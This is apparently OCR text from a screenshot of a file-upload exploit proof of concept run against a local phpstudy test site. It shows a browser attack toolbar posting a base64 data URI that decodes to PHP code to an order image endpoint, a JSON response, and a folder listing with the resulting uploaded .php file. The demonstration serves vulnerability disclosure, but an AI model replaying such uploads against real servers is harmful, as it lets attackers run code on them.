 INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL http://www.crime.com/index.php?m=Order&a=add_img
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to re Insert repl Replace
Post data img_info=data:image/php;base64,PD9waHAKcGhwaW5mbygpOw==
{"status":1,"info":"\u672a\u77e5\u9519\u8bef","url":"\/index.php?m=Order&a=info&oid=388"}
« phpstudy_pro www2 Upload image 20200520
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 放映幻灯片 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
2020052020305
9_63124.php